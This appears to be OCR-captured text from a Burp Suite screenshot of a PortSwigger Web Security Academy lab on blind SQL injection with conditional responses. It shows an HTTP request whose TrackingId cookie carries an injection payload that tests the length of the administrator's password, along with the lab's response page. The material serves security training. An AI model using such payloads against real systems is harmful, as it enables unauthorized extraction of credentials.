 1
Send
Cancel
Burp AI
Target: https://0a28001203ee82848033df9500a30074.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnz0BLFPiFSqo'AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='a; session=
BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions